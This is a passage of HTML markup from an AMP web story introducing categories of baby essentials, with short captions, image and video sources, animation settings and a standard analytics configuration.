https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=729&amp;h=1094&amp;fit=max 729w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=510&amp;fit=max 340w" sizes="(min-width: 1024px) 13vh, 29vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_d057cc5"><div id="el-7a4c91ce-8adc-40bd-8846-9b56a3934c5e" class="_d2a658b"><p class="_916fc9f fill text-wrapper"><span><span class="_5c7b7f8">Baby Wardrobe Essentials</span>

<span class="_5c7b7f8">It doesn’t get much cuter than tiny baby clothes, but you’ll want to pick out practical baby things that’ll keep your newborn comfy and cozy.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="d61744e3-eac7-4f14-8ebb-74ffc667b202" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-34.36079535964737%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_85f16c1 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-64f2d500-f5b6-40c9-a7ad-dc3c7c9c49c9"><div data-leaf-element="true" class="_0bd52f4"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp" alt="baby_nursery_essentials-in_body-shutterstock_1796184475" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_8a0116c"><div class="_89d52dd mask" id="el-e0f8be22-180e-45b6-ae73-426cacf61c6a"><div class="_f7c1eb7 fill"></div></div></div><div class="_70d64fc"><div id="el-c58c7605-2ce3-4023-9f7b-f69857b6acd7" class="_d2d08a0"><p class="_7422701 fill text-wrapper"><span><span class="_5c7b7f8">Baby Nursery Essentials</span>

<span class="_5c7b7f8">A baby’s room calls for adorable decor for sure, but you’ll also need furniture and baby bedding that will make infant care all the easier (and safer).</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="68080c3e-35ee-49aa-9e18-63e277dab649" auto-advance-after="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cd003a37-2b55-4007-88c0-7bb95d9ee176","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349","keyframes":{"transform":["translate3d(-125%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-14c6800e-98ba-4d9d-829e-8717d5703754"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5f4e4c2"><div id="el-4232e1c5-431d-4e22-8bc7-b9f013f8b519" class="_f8ec22a"><p class="_6d8ddb2 fill text-wrapper"><span><span class="_5c7b7f8">Baby Diapering Essentials</span>

<span class="_5c7b7f8">Changing a diaper may seem daunting at first, but trust us, you’ll get the hang of it—and these baby must-haves will help you pick it up even faster.</span></span></p></div></div><div class="_8c24db5"><div class="_25dbe2f mask" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d"><div data-leaf-element="true" class="_634aede"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" title="Close-up shot of parents folding baby clothes. 
" alt="Close-up shot of parents folding baby clothes. 
" layout="fill" noaudio="noaudio" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/1080p.mp4"></amp-video></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_b8b7b21"><div id="anim-cd003a37-2b55-4007-88c0-7bb95d9ee176" class="_75da10d animation-wrapper"><div id="anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349" class="_7a2216d animation-wrapper"><div class="_89d52dd mask" id="el-8dfb4a66-1c4c-4967-9c52-6856c055307c"><div data-leaf-element="true" class="_0495666"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp" alt="baby_diapering_essentials-in_body-shutterstock_1710290065" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-150x83.webp 150w" sizes="(min-width: 1024px) 22vh, 50vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="2a5a97de-b4c8-467b-998d-8738614e45b4" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b3dd6be7-61ba-41e5-ae72-528b23cadde9"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e757c02"><div class="_89d52dd mask" id="el-228d2958-3614-4842-ab36-60b075813ddb"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp" alt="baby_bath_essentials-in_body-shutterstock_1171899862" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_19f6593 element-overlay-area"></div></div></div><div class="_b06d486"><div id="el-4a91612c-4a90-4912-9e47-4bbd0642e7de" class="_9e9fec3"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Bath Essentials</span>
<span class="_5c7b7f8">Bathtime can be tons of fun—at least, once you get a handle on that slippery baby. It’s best to be prepared with all the right gear.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9b0da8f6-4d20-4038-90eb-cb6e1a848297" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-8abc1bd7-7349-4a27-8a63-67653eccaff4"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5c80e96"><div id="el-5caf6a6a-a8e6-4a23-8530-01d824fee4a4" class="_f67b3f6"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Feeding Essentials</span>
<span class="_5c7b7f8">Be prepared to feed your newborn around the clock—which means, whether you’re breastfeeding or bottle-feeding, you’re going to need a whole bunch of baby things for mealtime.</span></span></p></div></div><div class="_8c46da6"><div class="_89d52dd mask" id="el-338075b0-fcbd-4902-b5f8-000e38b86fa2"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp" alt="baby_feeding_essentials-in_body-shutterstock_2168586055" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_5894a3f element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5c8c6848-3cb2-4e4d-8897-36870c4c3c83" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f85c42a5-cce0-4152-9caa-b984d2d6d920","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906","keyframes":{"transform":["translate3d(-197.2973%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0d5bed48-47df-4a12-8234-83274a00e255","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-37beed0f-ecae-4f01-9490-789554cdcfbb","keyframes":{"transform":["translate3d(-334.57947%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7ddf315 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0d11c8da-20db-4fd0-a503-5b413092cbe5"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_d821f6d"><div id="el-c89a1406-36c6-4fff-a53e-1afb70e4e056" class="_1b049c6"><h3 class="_7207413 fill text-wrapper"><span><span class="_f382047">Baby Health Essentials and Baby Gear Essentials</span></span></h3></div></div><div class="_36ad3fc"><div class="_89d52dd mask" id="el-b3ecdca4-ddaf-4d99-9796-9ae032783b86"><div data-leaf-element="true" class="_b9f6de5"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp" alt="baby_health_essentials-in_body-shutterstock_1429101296" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div><div class="_80b24df"><div id="anim-f85c42a5-cce0-4152-9caa-b984d2d6d920" class="_75da10d animation-wrapper"><div id="anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906" class="_e919f4a animation-wrapper"><div class="_89d52dd mask" id="el-74c63c75-03d6-4156-89d0-bf0d6ae37ba9"><div data-leaf-element="true" class="_787ca09"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp" alt="baby_gear_essentials-in_body-shutterstock_1515786833" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-150x83.webp 150w" sizes="(min-width: 1024px) 20vh, 45vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div><div class="_9328c4f"><div id="el-ab29bebd-17cd-409c-ab71-523ad8e04569" class="_70db051"><h3 class="_de75cd6 fill text-wrapper"><span><span class="_f382047">Build a budget friendly baby care essent</span><span class="_f382047">ial in your home</span></span></h3></div></div><div class="_022f873"><div id="anim-0d5bed48-47df-4a12-8234-83274a00e255" class="_75da10d animation-wrapper"><div id="anim-37beed0f-ecae-4f01-9490-789554cdcfbb" class="_a0296d4 animation-wrapper"><div id="el-7102a86e-52d0-4ca2-a85c-6670406c2ea7" class="_89d52dd"><svg viewbox="0 0 51 8" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Off-White Arrow</title><path d="M50.3536 4.35355C50.5488 4.15829 50.5488 3.84171 50.3536 3.64645L47.1716 0.464466C46.9763 0.269204 46.6597 0.269204 46.4645 0.464466C46.2692 0.659728 46.2692 0.976311 46.4645 1.17157L49.2929 4L46.4645 6.82843C46.2692 7.02369 46.2692 7.34027 46.4645 7.53553C46.6597 7.7308 46.9763 7.7308 47.1716 7.53553L50.3536 4.35355ZM0 4.5H50V3.5H0V4.5Z" fill="#F6F2ED" /></svg></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://neonpolice.com/wp-content/uploads/2023/05/Baby-care.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://neonpolice.com/baby-care/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-EH0VC38RZ2","config":{"G-EH0VC38RZ2":{"groups":"default"},"linker":{"domains":["neonpolice.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-EH0VC38RZ2"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-EH0VC38RZ2"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-EH0VC38RZ2"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>
